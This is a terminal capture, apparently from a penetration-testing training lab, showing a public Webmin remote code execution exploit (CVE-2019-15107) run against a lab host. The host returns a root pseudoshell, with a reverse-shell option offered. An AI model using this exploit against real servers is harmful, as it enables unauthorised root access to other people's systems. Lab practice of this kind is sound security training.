 ┌──(dking㉿dkingws)-[~/Documents/wreath_room/exp_initial_access/CVE-2019-15107]
└─$ ./CVE-2019-15107.py 10.200.87.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.87.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
# hostname
prod-serv
#